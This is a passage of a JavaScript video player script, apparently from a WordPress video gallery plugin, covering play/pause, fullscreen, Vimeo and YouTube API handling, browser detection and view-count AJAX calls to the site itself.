                    if(e.charCode==27){
                        setTimeout(function(){
                            console.info("ESC KEY");
                            calculateDims();
                        },100);
                    }
                    if(e.charCode == 32) {
                        onPlayPause();

                        e.stopPropagation();
                        e.preventDefault();
                    }
                }
            }

            function vimeo_windowMessage(e) {
                //--- we receive iframe messages from vimeo here
                var data, method;
                //console.log(e);

                if (e.origin != 'https://player.vimeo.com' && e.origin != 'http://player.vimeo.com') {
                    return;
                }
                vimeo_url = '';
                vimeo_url = $(video).attr('src').split('?')[0];

                if(String(vimeo_url).indexOf('http')!=0){
                    vimeo_url = 'https:'+vimeo_url;
                }

                //console.info('vimeo_url',vimeo_url);
                try {
                    data = JSON.parse(e.data);
                    method = data.event || data.method;
                }
                catch (e) {
                    //fail silently... like a ninja!
                }


                //if(cthis.attr)
                if (data.player_id && dataSrc != data.player_id.substr(11)) {
                    return;
                }

                if (data != undefined) {
                    if (data.event == 'ready') {
                        //console.log(cthis);
                        if (autoplay == 'on') {
                            // -- we don't force play Movie because we already set autoplay to 1 on the iframe
                            //playMovie();
                        }
                        vimeo_data = {
                            "method": "addEventListener",
                            "value": "finish"
                        };

                        //console.info(vimeo_url);
                        if(video && video.contentWindow&&vimeo_url){

                            video.contentWindow.postMessage(JSON.stringify(vimeo_data), vimeo_url);
                        }
                        vimeo_data = {
                            "method": "addEventListener",
                            "value": "playProgress"
                        };

                        //console.info(vimeo_url);
                        if(video && video.contentWindow&&vimeo_url){

                            video.contentWindow.postMessage(JSON.stringify(vimeo_data), vimeo_url);
                        }

                        //if(video){
                        //
                        //    video.addEvent('pause', function(){
                        //        console.info('paUSE!!!');
                        //    });
                        //}


                        cthis.addClass('dzsvp-loaded');
                        if (o.gallery_object != null) {
                            if (typeof(o.gallery_object.get(0)) != 'undefined') {
                                o.gallery_object.get(0).api_video_ready();
                            }
                        }


                    }
                    if (data.event == 'playProgress') {
                        initial_played = true;


                    }
                    if (data.event == 'finish') {
                        handleVideoEnd();
                    }
                }
            }
            function onPlayPause() {

                //console.log(busy_playpause_mistake, 'onPlayPause', paused);
                if(busy_playpause_mistake){
                    return false;
                }


                busy_playpause_mistake=true;

                if(inter_clear_playpause_mistake){
                    clearTimeout(inter_clear_playpause_mistake);
                }
                inter_clear_playpause_mistake = setTimeout(function(){
                    busy_playpause_mistake = false;
                }, 300);
                //return;

                if (o.type == 'youtube' && video.getPlayerState && (video.getPlayerState() == 2||video.getPlayerState() == -1)) {
                    paused = true;
                }

//                    console.info('playpause', paused);
                if (paused) {
                    playMovie({
                        'call_from':'onPlayPause'
                    });
                } else {
                    pauseMovie({
                        'call_from':'onPlayPause'
                    });
                }


            }



            function onFullScreen(e) {
                // -- is_fullscreenscreen trigger event
                // console.info('click fullscreen');


                var aux = cthis.get(0);
                var _t = $(this);
                //totalWidth= $(window).width()
                //totalHeight= $(window).height()

                videoWidth = cthis.outerWidth();
                videoHeight = cthis.outerHeight();

                // console.info(e, is_fullscreen);
                //console.log(_t, _t.parent().parent().parent().parent().parent())

                // console.info(is_fullscreen, document.fullscreenEnabled, document.msFullscreenEnabled);
                // if (document.fullscreenEnabled) {
                //     is_fullscreen = 1;
                // } else if (document.mozFullscreenEnabled) {
                //     is_fullscreen = 1;
                // } else if (document.webkitFullscreenEnabled) {
                //     is_fullscreen = 1;
                // }else if (document.msFullscreenEnabled) {
                //     is_fullscreen = 1;
                // }

                // console.info(is_fullscreen);

                if(is_ios() && o.touch_play_inline=='off'){
                    playMovie({
                        'call_from':'onfullscreen ios'
                    });
                    return false;
                }

                if (is_fullscreen == 0) {

                    is_fullscreen = 1;

                    cthis.addClass('is_fullscreen');
                    cthis.addClass('is-fullscreen');

                    if(is_ios() && video.webkitEnterFullscreen){

                        video.webkitEnterFullscreen();
                        return false;
                    }

                    var elem = aux;
                    // console.info(elem, elem.requestFullScreen, elem.msRequestFullscreen);
                    if (elem.requestFullScreen) {
                        elem.requestFullScreen();
                    } else if (elem.mozRequestFullScreen) {
                        elem.mozRequestFullScreen();
                    } else if (elem.webkitRequestFullScreen) {
                        elem.webkitRequestFullScreen();
                    }else if (elem.msRequestFullscreen) {
                        elem.msRequestFullscreen();
                    } else {
                        if(o.gallery_object){
                            o.gallery_object.find('.the-logo').hide();
                            o.gallery_object.find('.gallery-buttons').hide();
                        }

                    }

                    //jQuery('body').css('overflow', 'hidden');
                    totalWidth= window.screen.width;
                    totalHeight= window.screen.height;
                    //console.log(totalWidth, totalHeight);

                    resizePlayer(totalWidth,totalHeight);
                    /*
                     cthis.css({
                     'position' : 'fixed',
                     'z-index' : 9999,
                     'left' : '0px',
                     'top' : '0px'
                     //,'width': totalWidth
                     //,'height': totalHeight
                     })
                     if(cthis.find('.audioImg').length>0){
                     cthis.find('.audioImg').css({
                     'width' : totalWidth
                     ,'height' : totalHeight
                     })
                     }
                     */

                    if(is_ie()){
                        setTimeout(handleResize, 300);
                    }



                    if(o.design_skin=='skin_reborn') {
                        cthis.find('.full-tooltip').eq(0).html('EXIT FULLSCREEN');
                    }




                    fullscreen_just_pressed = true;

                    setTimeout(function(){
                        fullscreen_just_pressed = false
                    },700)

                    // console.info(o.settings_disable_mouse_out, o.settings_disable_mouse_out_for_fullscreen, o.settings_mouse_out_delay_for_fullscreen)
                    if(o.settings_disable_mouse_out!='on' && o.settings_disable_mouse_out_for_fullscreen!='on') {

                        clearTimeout(inter_removeFsControls);
                        inter_removeFsControls = setTimeout(controls_mouse_is_out, o.settings_mouse_out_delay_for_fullscreen);
                    }

                    if (o.gallery_object) {
                        //dispatchEvent('goFullscreen');
                        //_t.parent().parent().parent().parent().parent().turnFullscreen();

                        if (o.gallery_object != null) {
                            //o.videoGalleryCon.turnFullscreen();
                        }
                    }

                } else {

                    //console.info('ceva');
                    is_fullscreen = 0;
                    cthis.addClass('remove_fullscreen');
                    cthis.removeClass('is_fullscreen');
                    cthis.removeClass('is-fullscreen');
                    var elem = document;
                    if (elem.cancelFullScreen) {
                        elem.cancelFullScreen();
                    } else if (elem.exitFullscreen) {
                        elem.exitFullscreen();
                    }else if (elem.mozCancelFullScreen) {
                        elem.mozCancelFullScreen();
                    } else if (elem.webkitCancelFullScreen) {
                        elem.webkitCancelFullScreen();
                    } else if (elem.msExitFullscreen) {
                        elem.msExitFullscreen();
                    }

                    if(o.design_skin=='skin_reborn') {
                        cthis.find('.full-tooltip').eq(0).html('FULLSCREEN');
                    }



                    //console.info(cthis, videoWidth,videoHeight);
                    resizePlayer(videoWidth, videoHeight);


                    if(is_ie() || is_firefox()){
                        setTimeout(handleResize, 300);
                    }
                    if(is_ie() ){
                        setTimeout(handleResize, 1000);
                    }


                }
            }

            function resizePlayer(warg, harg) {
                //console.log(cthis);


                calculateDims(warg, harg);

                //console.log(warg);

//                console.log(_scrubBg, warg, o.design_scrubbarWidth, (warg + o.design_scrubbarWidth));

                if(the_player_id=='debug-video'){

                    //console.info(cthis, the_player_id, warg, o.design_scrubbarWidth);
                }

                //console.info(cthis, warg, o.design_scrubbarWidth);
                _scrubBg.css({
                    'width' : (warg + o.design_scrubbarWidth)
                });

                if(o.design_skin=='skin_aurora'){
                    _scrubBg.css({
                        'width' : '100%'
                    });
                }

                scrubbg_width = _scrubBg.width();


                infoPosX = parseInt(controlsDiv.find('.infoText').css('left'));
                infoPosY = parseInt(controlsDiv.find('.infoText').css('top'));
            }


            function calculateDims(warg, harg){

                // console.info('vplayer calculateDims()', warg, harg, o.design_skin);
                if(o.design_skin!='skin_bigplay'){
                    /*
                     controlsDiv.find('.background').css({
                     'width': warg + parseInt(o.design_background_offsetw)
                     })
                     */
                }

                if(o.design_skin=='skin_white'){
                    cthis.find('.controls .background').css({
                        'width' : (warg - 95)
                    })
                }

                /*
                 controlsDiv.css({
                 'width': warg
                 });
                 */
            }

            function check_if_ad_must_be_played(){

                console.info('check_if_ad_must_be_played()', o.gallery_object, cthis.attr('data-adsource'), cthis.data('adplayed'));
                if(cthis.attr('data-adsource') && cthis.data('adplayed')!='on'){



                    if(is_ios()){
                        setTimeout(function(){
                            console.info("PAUSE VIDEO FOR AD")
                            pauseMovie({
                                'call_from':'check_if_ad_must_be_played'
                            });

                            if(o.type=='youtube'){
                                video.stopVideo();
                            }

                            seek_to_perc(0);
                            // if(video && video.webkitExitFullScreen){
                            //
                            //     video.webkitExitFullScreen();
                            //     document.webkitExitFullscreen();
                            // }
                        },1000);
                    }


                    if(o.gallery_object && o.gallery_object.get(0) && o.gallery_object.get(0).api_setup_ad){

                        o.gallery_object.get(0).api_setup_ad(cthis);

                        cthis.data('adplayed','on');

                        has_ad_to_play = false;

                        return false;
                    }

                }

            }

            function playMovie(pargs) {
                //console.info('playMovie() - ',pargs, cthis);
                //console.info(o.type);


                var margs = {
                    'call_from': 'default'
                };

                if(pargs){
                    margs = $.extend(margs,pargs);
                }

                play_commited = true;
                if(cthis.hasClass('dszvp-loaded')==false){
                    setTimeout(function(){
                        // -- check if play still commited

                        console.info('check if play still commited - ',play_commited, cthis);
                        if(play_commited){

                            playMovie(margs);
                        }
                    },500);
                    return false;
                }

                if(margs.call_from=='play_only_on_desktop'){
                    if(is_mobile()){
                        return false;
                    }
                }



                cthis.find('.cover-image').fadeOut('fast');



                // console.warn('playMovie()', cthis, o.type,paused, initial_played, margs);

                if(o.settings_disableVideoArray!='on'){
                    for(var i=0;i< dzsvp_players_arr.length;i++){
//                        console.info(dzsvp_players_arr);
                        if(dzsvp_players_arr[i].get(0).externalPauseMovie!=undefined){
                            dzsvp_players_arr[i].get(0).externalPauseMovie({
                                'call_from':'external_pauseMovie()'
                            });
                        }
                    }
                }

                // check_if_ad_must_be_played();




                if (o.type == 'vimeo') {
                    vimeo_data = {
                        "method": "play"
                    };
                    //console.info('ceva',vimeo_url);

                    if(video&&video.contentWindow&&vimeo_url){

                        video.contentWindow.postMessage(JSON.stringify(vimeo_data), vimeo_url);
                    }


                }
                //return;



                if(o.try_to_pause_zoomsounds_players=='on'){
                    //console.info(dzsap_list);
                    for (i = 0; i < dzsap_list.length; i++) {

                        //                    console.info(!is_ie8(), dzsap_list[i].get(0), typeof dzsap_list[i].get(0)!="undefined", typeof dzsap_list[i].get(0).api_pause_media!="undefined")
                        if (!is_ie8() && typeof dzsap_list[i].get(0) != "undefined" && typeof dzsap_list[i].get(0).api_pause_media != "undefined" && dzsap_list[i].get(0) != cthis.get(0)) {

                            //console.info('try to pause', dzsap_list[i].get(0),dzsap_list[i].data('type_audio_stop_buffer_on_unfocus'))
                            if (dzsap_list[i].data('type_audio_stop_buffer_on_unfocus') && dzsap_list[i].data('type_audio_stop_buffer_on_unfocus') == 'on') {
                                dzsap_list[i].get(0).api_destroy_for_rebuffer();
                            } else {

                                dzsap_list[i].get(0).api_pause_media({
                                    'audioapi_setlasttime': false
                                });
                            }
                            window.dzsap_player_interrupted_by_dzsvg = dzsap_list[i].get(0);
                        }
                    }
                }

                playMovie_visual();
//                console.info(cthis, 'playmovie', video, o.type);;

                if (o.type == 'normal' || o.type == 'audio'|| o.type == 'dash'){
                    video.play();
                }
                if (o.type == 'youtube'){



                    //yt_qualCurr = video.getPlaybackQuality();
                    //
                    //console.info(yt_qualCurr);


                    if(paused==false){
                        return false;
                    }

                    if(video.playVideo!=undefined && video.getPlayerState && video.getPlayerState!=1){
                        video.playVideo();
                    }
                }



                wasPlaying = true;
                paused=false;
                initial_played=true;
                //console.log(wasPlaying);

                cthis.trigger('videoPlay');


                check_one_sec();


                //console.info(o.action_video_view);
                if(o.action_video_view){
                    if(view_sent == false){
                        o.action_video_view(cthis,video_title);
                        view_sent = true;
                    }
                }



            }

            function playMovie_visual(){

                //console.warn("playMovie_visual()");


                // playcontrols.children().eq(0).fadeOut('fast');
                // playcontrols.children().eq(2).fadeIn('fast');
                //
                // if(cthis.hasClass('skin_aurora')==false && cthis.hasClass('skin_bigplay')==false && cthis.hasClass('skin_pro')==false){
                //
                //     playcontrols.children().eq(1).fadeOut('fast');
                //     playcontrols.children().eq(3).fadeIn('fast');
                // }


                cthis.addClass('first-played');



                if (o.settings_disableControls != 'on') {
                }

                if(o.google_analytics_send_play_event=='on' && window._gaq && google_analytics_sent_play_event==false){
                    //if(window.console){ console.info( 'sent event'); }
                    window._gaq.push(['_trackEvent', 'Video Gallery Play', 'Play', 'video gallery play - '+cthis.attr('data-source')]);
                    google_analytics_sent_play_event = true;
                }


                if(o.settings_disable_mouse_out!='on'){



                    if(is_android()){
                        clearTimeout(inter_removeFsControls);
                        inter_removeFsControls = setTimeout(controls_mouse_is_out, o.settings_mouse_out_delay_for_fullscreen);
                    }

                }


                cthis.addClass('is-playing');
                if(o.gallery_object && o.gallery_object.get(0) && o.gallery_object.get(0).api_played_video){
                    o.gallery_object.get(0).api_played_video();
                }

            }

            function pauseMovie_visual(){

                //
                // if(cthis.hasClass('skin_aurora')==false && cthis.hasClass('skin_bigplay')==false && cthis.hasClass('skin_pro')==false){
                //
                //     playcontrols.children().eq(1).fadeIn('fast');
                //     playcontrols.children().eq(3).fadeOut('fast');
                // }
                //
                // playcontrols.children().eq(2).fadeOut('fast');
                // playcontrols.children().eq(0).fadeIn('fast');






            }

            function pauseMovie(pargs) {

                //console.info(o.type, paused);
                //if(o.type!='vimeo' && paused==true){
                //    return;
                //}

                //console.info('initial_played', initial_played);

                var margs = {
                    'call_from': 'default'
                };

                if(pargs){
                    margs = $.extend(margs,pargs);
                }




                play_commited = false;
                if(o.try_to_pause_zoomsounds_players=='on'){
                    if(window.dzsap_player_interrupted_by_dzsvg){

                        window.dzsap_player_interrupted_by_dzsvg.api_play_media({
                            'audioapi_setlasttime': false
                        });
                        window.dzsap_player_interrupted_by_dzsvg = null;
                    }
                }

                 //console.warn('pauseMovie() - ', cthis, o.type,paused, initial_played, margs);

                if(initial_played==false){
                    return false;
                }
                suspend_state_2_for_loop = true;
                setTimeout(function(){
                    suspend_state_2_for_loop = false;
                },1500);

                //console.info(initial_played);

                pauseMovie_visual();

                if (o.type == 'normal' || o.type == 'audio' || o.type=='dash') {
                    if(video!=undefined){
                        video.pause();
                    }else{
                        if(window.console != undefined){ console.info('warning: video undefined') };
                    }
                }
                if (o.type == 'youtube') {
                    //return false;

                    //console.info('pause YOUTUBE',video ,video.pauseVideo);

                    if (video && video.pauseVideo) {

                        try {
                            video.pauseVideo();
                        } catch (err) {
                            if (window.console) {
                                console.log(err);
                            }
                        }
//                        console.info('pauseMovie',video, video.pauseVideo, paused);
                    }
                }

                if (o.type == 'vimeo') {
                    //if (/Opera/.test(navigator.userAgent)) {
                    //    return;
                    //}
                    vimeo_data = {
                        "method": "pause"
                    };

                    if(vimeo_url) {
                        try {
                            video.contentWindow.postMessage(JSON.stringify(vimeo_data), vimeo_url);

                            //console.info(vimeo_data, vimeo_url);
                            wasPlaying = false;
                            paused=true;
                        } catch (err) {
                            if (window.console) {
                                console.log(err);
                            }
                        }
                    }
                    return;
                }


                wasPlaying = false;
                paused=true;

                mouse_is_over();

                cthis.removeClass('is-playing');
            }

            function reinit_cover_image(){

                cthis.find('.cover-image').fadeIn('fast');
            }

            //console.log(cthis);
            try {
                cthis.get(0).checkYoutubeState = function() {
                    if (o.type == 'youtube' && video.getPlayerState != undefined) {
                        //console.log("ceva", cthis, video.getPlayerState());
                        if (video.getPlayerState && video.getPlayerState() == 0) {
                            handleVideoEnd();
                        }
                    }
                }

            } catch (err) {
                if (window.console)
                    console.log(err);
            }
            /*
             window.checkYoutubeState=function(){
             // - we check if video youtube has ended so we can go to the next one

             }
             */

        }); // end each

    }


    window.dzsvp_init = function(selector, settings) {
        //console.info($(selector), settings);


        if(typeof(settings)!="undefined" && typeof(settings.init_each)!="undefined" && settings.init_each==true ){
            var element_count = 0;
            for (var e in settings) { element_count++; }
            if(element_count==1){
                settings = undefined;
            }

            $(selector).each(function(){
                var _t = $(this);
                _t.vPlayer(settings)
            });
        }else{
            $(selector).vPlayer(settings);
        }


    };


})(jQuery);




if(typeof window.onYouTubePlayerReady=='function'){
    window.backup_onYouTubePlayerReady = window.onYouTubePlayerReady;
}
window.onYouTubePlayerReady = function onYouTubePlayerReady(playerId) {
    //alert('ytready')
    //alert(playerId)




//    console.info('ytready', playerId);

    var aux_objectid = playerId;
    var aux_videoid = playerId.substr(8);

//        console.info(youtubeid_array);

//        console.info(auxerid, document.getElementById(aux_objectid), aux_videoid);
    for(var i=0;i<youtubeid_array.length;i++){
        if(youtubeid_array[i].id == aux_videoid){
            if(youtubeid_array[i].nrtimes>0){
                aux_objectid+='_clone'+youtubeid_array[i].nrtimes;
            }
        }
    }

//        console.info(aux_objectid, document.getElementById(aux_objectid))


    ytplayer = document.getElementById(aux_objectid);


    var _t = jQuery(ytplayer);
    if(_t.hasClass('treated')){
        return;
    }
    _t.addClass('treated');

    //console.log(ytplayer);
    ytplayer.addEventListener("onStateChange", "onytplayerStateChange");
    var aux2 = _t.attr('data-suggestedquality');
    //console.log(aux2);
    ytplayer.loadVideoById(aux_videoid, 0, aux2);
    ytplayer.pauseVideo();




};


window.requestAnimFrame = (function(){
    return  window.requestAnimationFrame       ||
        window.webkitRequestAnimationFrame ||
        window.mozRequestAnimationFrame    ||
        function( callback ){
            window.setTimeout(callback, 1000 / 60);
        };
})();


jQuery(document).ready(function($){
//    --- mega conflict with mediaelement.js, well workaround by treating untreated flash items

    var inter_check_treat = 0;

    clearTimeout(inter_check_treat);
    inter_check_treat = setTimeout(workaround_treatuntretreadItems, 2000);

    function workaround_treatuntretreadItems(){


        jQuery('.js-api-player:not(.treated)').each(function(){
            var _t = jQuery(this);
            var __t = _t.get(0);
//            console.info(_t, __t);

            var playerId = _t.attr('id');

            var aux = playerId.substr(8);
            var aux2 = _t.attr('data-suggestedquality');
            //console.log(aux2);

            if(typeof __t.loadVideoById !='undefined'){
                __t.loadVideoById(aux, 0, aux2);
                __t.pauseVideo();
            }else{

                inter_check_treat = setTimeout(workaround_treatuntretreadItems, 2000);
            }


        })

    }

    if(typeof window.onYouTubePlayerReady=='function' && typeof backup_onYouTubePlayerReady == 'undefined'){
        window.backup_onYouTubePlayerReady = window.onYouTubePlayerReady;
    }

    window.onYouTubePlayerReady = function onYouTubePlayerReady(playerId) {
        //alert('ytready')
        //alert(playerId)


        //console.info('ytready', playerId);

        var aux_objectid = playerId;
        var aux_videoid = playerId.substr(8);

//        console.info(youtubeid_array);

//        console.info(auxerid, document.getElementById(aux_objectid), aux_videoid);
        for(var i=0;i<youtubeid_array.length;i++){
            if(youtubeid_array[i].id == aux_videoid){
                if(youtubeid_array[i].nrtimes>0){
                    aux_objectid+='_clone'+youtubeid_array[i].nrtimes;
                }
            }
        }

//        console.info(aux_objectid, document.getElementById(aux_objectid))


        ytplayer = document.getElementById(aux_objectid);


        var _t = jQuery(ytplayer);

        if(_t.hasClass('treated')){
            return;
        }
        _t.addClass('treated');

        //console.log(ytplayer);
        ytplayer.addEventListener("onStateChange", "onytplayerStateChange");
        var aux2 = _t.attr('data-suggestedquality');
//        console.log(aux2, ytplayer);
        ytplayer.loadVideoById(aux_videoid, 0, aux2);
        ytplayer.pauseVideo();

        if(typeof backup_onYouTubePlayerReady=='function'){
            backup_onYouTubePlayerReady(playerId);
        }

    };


    $('.videogallery--navigation-outer').each(function(){
        var _t = $(this);
        var _tar = $(_t.attr('data-vgtarget')).eq(0);
        var _clip =_t.find('.videogallery--navigation-outer--clip').eq(0);
        var _clipmover =_t.find('.videogallery--navigation-outer--clipmover').eq(0);

        var currPage = 0;
        var _block_active = _t.find('.videogallery--navigation-outer--bigblock.active').eq(0);
//        console.info(_tar);

        var _navOuterBullets = _t.find('.navigation-outer--bullet');
        var _navOuterBlocks = _t.find('.videogallery--navigation-outer--block');

        setTimeout(function(){
            _t.addClass('active');
            _block_active = _t.find('.videogallery--navigation-outer--bigblock.active').eq(0);
            _clip.height(_block_active.height());
        },500)

        _navOuterBlocks.bind('click', function(){
            var _t2 = $(this);
            var ind = _navOuterBlocks.index(_t2);


//            console.info(ind);

            if(_tar.get(0) && _tar.get(0).api_gotoItem){
                if(_tar.get(0).api_gotoItem(ind)){
                }
            }
        });

        _navOuterBullets.bind('click',function(){
            var _t2 = $(this);
            var ind = _navOuterBullets.index(_t2);

            gotoPage(ind);

        })

        function gotoPage(arg){
            var auxl = -(Number(arg)*100) + '%';

            _navOuterBullets.removeClass('active');
            _navOuterBullets.eq(arg).addClass('active');

            _t.find('.videogallery--navigation-outer--bigblock.active').removeClass('active');
            _t.find('.videogallery--navigation-outer--bigblock').eq(arg).addClass('active');


            _clip.height(_t.find('.videogallery--navigation-outer--bigblock').eq(arg).height());

            _clipmover.css('left',auxl);

        }


    })
});




jQuery(document).ready(function($){
    //console.info($('.zoomvideogallery.auto-init'));
    dzsvp_init('.vplayer-tobe.auto-init', {init_each: true});
    dzsvg_init('.videogallery.auto-init', {init_each: true});

    //if (typeof window.onYouTubeIframeAPIReady!='undefined' && typeof backup_yt_iframe_ready=='undefined'){
    //    backup_yt_iframe_ready = window.onYouTubeIframeAPIReady;
    //}
    //
    //window.onYouTubeIframeAPIReady = function() {
    //
    //    dzszvp_yt_iframe_ready();
    //    if(backup_yt_iframe_ready){
    //        backup_yt_iframe_ready();
    //    }
    //}


    $(document).undelegate('.dzsas-second-con .read-more-label', 'click');
    $(document).delegate('.dzsas-second-con .read-more-label', 'click',function(e){
        // console.log(e);

        var _t = $(this);
        var _con = _t.parent();

        var _content = _con.children('.read-more-content').eq(0);

        if(_con.hasClass('active')){

            _content.animate({
                'height' : 0
            },{
                queue:false
                ,duration:300
                ,complete: function(e){
                    //console.info(this);

                }
            })

            _con.removeClass('active');
        }else{
            _content.css('height', 'auto');

            var auxh = (_content.outerHeight());

            _content.css('height', 0);
            _content.animate({
                'height' : auxh
            },{
                queue:false
                ,duration:300
                ,complete: function(e){
                    //console.info(this);

                    $(this).css('height', 'auto');
                }
            })

            _con.addClass('active');

        }


        return false;
    })
});


function onytplayerStateChange(newState) {
//    console.log(jQuery(ytplayer).parent().get(0), "Player's new state: " + newState, ytplayer.getAvailableQualityLevels());
    if(typeof(jQuery(ytplayer).parent().get(0))!='undefined'){
        try {
            jQuery(ytplayer).parent().get(0).checkYoutubeState();
        } catch (err) {
            if (window.console){
                console.log(err);
            }
        }
    }

    //console.log(newState);
    //window.checkYoutubeState();
    //- we send the on end event to the gallery if it has one
    newState = parseInt(newState, 10);
    if (newState == 0) {
        //console.log(jQuery(ytplayer))
        //jQuery(ytplayer).parent().get(0).handleVideoEnd();
    }

    window.onYouTubeIframeAPIReady = function() {
        dzsvp_yt_iframe_ready();
    }
}

function dzsvp_yt_iframe_ready(){

    _global_youtubeIframeAPIReady = true;
}

window.onYouTubeIframeAPIReady = function() {
    dzsvp_yt_iframe_ready();
}

function onYouTubeIframeAPIReady() {
}


function can_translate() {
    if (is_chrome() || is_safari()) {
        return true;
    }
    if (is_firefox() && version_firefox() > 10) {
        return true;
    }
    return false;
}

function can_history_api() {
    return !!(window.history && history.pushState);
}
function is_ios() {
    //return true;
    return ((navigator.platform.indexOf("iPhone") != -1) || (navigator.platform.indexOf("iPod") != -1) || (navigator.platform.indexOf("iPad") != -1)
    );
}

function is_android() {
    //return true;


    var ua = navigator.userAgent.toLowerCase();
    // console.info(ua);
    return (ua.indexOf("android") > -1);
}

function is_ie() {
    if (navigator.appVersion.indexOf("MSIE") != -1) {
        return true;    }; return false;
}
;
function is_firefox() {
    if (navigator.userAgent.indexOf("Firefox") != -1) {        return true;    };
    return false;
}
;
function is_opera() {
    if (navigator.userAgent.indexOf("Opera") != -1) {        return true;    };
    return false;
}
;
function is_chrome() {
    return navigator.userAgent.toLowerCase().indexOf('chrome') > -1;
}
;
function is_safari() {
    return navigator.userAgent.toLowerCase().indexOf('safari') > -1;
}
;
function version_ie() {
    return parseFloat(navigator.appVersion.split("MSIE")[1]);
}
;
function version_firefox() {
    if (/Firefox[\/\s](\d+\.\d+)/.test(navigator.userAgent)) {
        var aversion = new Number(RegExp.$1); return(aversion);
    }
    ;
}
;
function version_opera() {
    if (/Opera[\/\s](\d+\.\d+)/.test(navigator.userAgent)) {
        var aversion = new Number(RegExp.$1); return(aversion);
    }
    ;
}
;
function is_ie8() {
    if (is_ie() && version_ie() < 9) {  return true;  };
    return false;
}
function is_ie9() {
    if (is_ie() && version_ie() == 9) {
        return true;
    }
    return false;
}

function get_query_arg(purl, key){
    if(purl.indexOf(key+'=')>-1){
        //faconsole.log('testtt');
        var regexS = "[?&]"+key + "=.+";
        var regex = new RegExp(regexS);
        var regtest = regex.exec(purl);
        //console.info(regtest);

        if(regtest != null){
            var splitterS = regtest[0];
            if(splitterS.indexOf('&')>-1){
                var aux = splitterS.split('&');
                splitterS = aux[1];
            }
            //console.log(splitterS);
            var splitter = splitterS.split('=');
            //console.log(splitter[1]);
            //var tempNr = ;

            return splitter[1];

        }
        //$('.zoombox').eq
    }
}

function add_query_arg(purl, key,value){
    key = encodeURIComponent(key); value = encodeURIComponent(value);

    var s = purl;
    var pair = key+"="+value;

    var r = new RegExp("(&|\\?)"+key+"=[^\&]*");

    s = s.replace(r,"$1"+pair);
    //console.log(s, pair);
    if(s.indexOf(key + '=')>-1){


    }else{
        if(s.indexOf('?')>-1){
            s+='&'+pair;
        }else{
            s+='?'+pair;
        }
    }
    //if(!RegExp.$1) {s += (s.length>0 ? '&' : '?') + kvp;};


    //if value NaN we remove this field from the url
    if(value=='NaN'){
        var regex_attr = new RegExp('[\?|\&]'+key+'='+value);
        s=s.replace(regex_attr, '');
    }

    return s;
}

function can_play_mp3(){
    var a = document.createElement('audio');
    return !!(a.canPlayType && a.canPlayType('audio/mpeg;').replace(/no/, ''));
}
function can_play_mp4(){
    var a = document.createElement('video');
    return !!(a.canPlayType && a.canPlayType('video/mp4;').replace(/no/, ''));
}


//time, begin, change( f-b ), duration
function global_ease_in(t, b, c, d) {

    return -c *(t/=d)*(t-2) + b;

};
function is_mobile() {
    //return true;
    return is_ios() || is_android();
}

function is_touch_device() {
    //return true;
    return !!('ontouchstart' in window);
}


jQuery.fn.urlParam = function (arg, name) {
    var results = new RegExp('[\\?&]' + name + '=([^&#]*)').exec(arg);
    return (results !== null) ? results[1] : 0;
}


window.dzsvg_wp_send_view = function(argcthis, argtitle){
    //console.info(argcthis, argtitle);



    var data = {
        video_title: argtitle
        ,dzsvg_curr_user: window.dzsvg_curr_user
    };

    var theajaxurl = 'index.php?action=ajax_dzsvg_submit_view';

    if(window.dzsvg_site_url){

        theajaxurl = dzsvg_settings.dzsvg_site_url + theajaxurl;
    }


    jQuery.ajax({
        type: "POST",
        url: theajaxurl,
        data: data,
        success: function(response) {
            if(typeof window.console != "undefined" ){ console.log('Ajax - submit view - ' + response); }



        },
        error:function(arg){
            if(typeof window.console != "undefined" ){ console.warn('Got this from the server: ' + arg); };
        }
    });


}
window.dzsvg_wp_send_contor_10_secs = function(argcthis, argtitle){

    var data = {
        video_title: argtitle
        ,dzsvg_curr_user: window.dzsvg_curr_user
    };
    var theajaxurl = 'index.php?action=ajax_dzsvg_submit_contor_10_secs';

    if(window.dzsvg_site_url){

        theajaxurl = dzsvg_settings.dzsvg_site_url + theajaxurl;
    }



    jQuery.ajax({
        type: "POST",
        url: theajaxurl,
        data: data,
        success: function(response) {
            if(typeof window.console != "undefined" ){ console.log('Ajax - submit view - ' + response); }



        },
        error:function(arg){
            if(typeof window.console != "undefined" ){ console.warn('Got this from the server: ' + arg); };
        }
    });
}


window.dzsvg_open_social_link = function(arg){
    var leftPosition, topPosition;
    var w = 500, h= 500;

    arg = arg.replace("{{replacewithcurrurl}}",encodeURIComponent(window.location.href));
    //Allow for borders.
    leftPosition = (window.screen.width / 2) - ((w / 2) + 10);
    //Allow for title and status bars.
    topPosition = (window.screen.height / 2) - ((h / 2) + 50);
    var windowFeatures = "status=no,height=" + h + ",width=" + w + ",resizable=yes,left=" + leftPosition + ",top=" + topPosition + ",screenX=" + leftPosition + ",screenY=" + topPosition + ",toolbar=no,menubar=no,scrollbars=no,location=no,directories=no";
    window.open(arg,"sharer", windowFeatures);
}


function get_base_url_arr(){



    var scripts = document.getElementsByTagName("script");


    for(var i23 in scripts){
        if(scripts[i23] && scripts[i23].src && String(scripts[i23].src).indexOf('vplayer.js')>-1){

            break;
        }
    }
    var baseUrl_arr = String(scripts[i23].src).split('/');

    return baseUrl_arr;
}
